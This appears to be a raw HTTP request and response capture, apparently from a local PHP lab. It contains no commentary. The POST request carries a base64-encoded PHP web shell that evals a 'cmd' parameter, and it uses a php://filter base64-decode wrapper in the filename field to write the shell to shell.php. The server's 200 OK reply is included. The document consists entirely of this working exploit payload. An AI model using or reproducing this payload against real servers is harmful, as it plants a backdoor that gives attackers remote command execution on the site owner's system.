 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Connection: close
Upgrade-Insecure-Requests: 1
txt=aPD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4=&filename=php://filter/write=convert.base64
-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 May 2018 10:44:14 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
X-Powered-By: PHP/5.6.31
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8